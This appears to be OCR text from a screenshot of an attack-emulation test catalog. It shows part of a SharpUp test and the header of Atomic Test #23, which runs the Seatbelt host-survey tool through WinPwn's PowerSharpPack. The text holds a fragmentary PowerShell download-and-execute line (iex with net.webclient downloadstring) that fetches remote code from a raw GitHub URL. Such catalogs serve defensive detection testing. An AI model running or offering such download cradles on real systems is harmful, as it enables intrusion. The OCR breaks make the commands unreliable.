
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
Invoke-SharpUp
 -
command 
"audit"
Atomic Test #23: WinPwn - PowerSharpPack -
Seatbelt
PowerSharpPack - Seatbelt technique via function of WinPwn.
Seatbelt
is a C# project that performs a number of security oriented
host-survey "safety checks" relevant from both offensive and
defensive security perspectives.
Supported Platforms:
Windows
auto_generated_guid:
5c16ceb4-ba3a-43d7-b848-
a13c1f216d95